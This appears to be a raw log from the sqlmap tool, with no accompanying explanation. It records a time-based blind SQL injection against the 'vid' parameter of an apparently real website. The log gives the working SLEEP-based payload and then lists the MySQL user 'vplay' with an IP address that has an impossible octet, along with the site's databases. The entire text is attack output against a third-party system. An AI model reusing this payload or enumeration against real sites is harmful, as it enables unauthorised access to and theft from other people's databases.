 ---
Place: GET
Parameter: vid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: vid=null AND SLEEP(5)&a=1&b=1611&uuid=4f371d6b374940c0f43aac1f3d172
3e8
---
[22:23:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:23:33] [INFO] fetching database users
[22:23:33] [INFO] fetching number of database users
[22:23:33] [INFO] resumed: 1
[22:23:33] [INFO] resumed: 'vplay'@'220.181.155.261
database management system users [1]:
[*] 'vplay'@'220.181.155.261

[22:23:33] [INFO] fetching database names
[22:23:33] [INFO] fetching number of databases
[22:23:33] [INFO] resumed: 2
[22:23:33] [INFO] resumed: information_schema
[22:23:33] [INFO] resumed: vplay
available databases [2]:
[*] information_schema
[*] vplay